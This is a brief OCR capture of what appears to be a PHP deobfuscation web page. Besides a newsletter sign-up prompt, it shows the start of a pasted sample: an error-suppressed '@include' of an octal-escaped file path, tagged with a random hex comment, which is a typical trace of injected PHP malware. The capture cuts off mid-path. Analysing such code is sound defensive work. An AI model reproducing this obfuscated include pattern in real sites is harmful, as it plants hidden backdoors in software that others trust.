
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
/*be8e4*/ @include
"\057ho\155e/\151sr\162t/\160ub\154ic\137ht\155l/\145le\